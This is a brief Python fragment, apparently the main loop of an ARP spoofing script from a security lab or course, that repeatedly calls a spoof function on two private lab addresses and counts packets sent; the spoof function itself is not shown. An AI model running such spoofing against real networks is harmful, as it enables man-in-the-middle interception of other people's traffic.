 try:
    while True:
        spoof("10.0.2.3", "10.0.2.2")
        spoof("10.0.2.2", "10.0.2.3")
        send_packet_count = send_packet_count + 2
        print("\r[+] send packets " + str(send_packet_count), end="")
        time.sleep(2)
except KeyboardInterrupt:
    print("[-] Detected CTRL + C....Quiting")